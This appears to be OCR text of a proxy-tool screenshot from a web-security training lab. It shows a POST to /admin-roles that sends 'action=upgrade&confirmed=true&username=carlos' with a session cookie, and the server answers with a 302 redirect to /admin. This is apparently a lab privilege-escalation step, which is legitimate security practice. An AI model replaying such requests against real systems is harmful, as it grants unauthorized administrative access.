 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a1600d80452c3be82d306a600b000b8.web-security-academ
y.net
3 Cookie: session=FFLj8GfVFBOale2UXS3mOsUxOD09MBfm
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1600d80452c3be82d306a600b000b8.web-securit
y-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1600d80452c3be82d306a600b000b8.web-securit
y-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6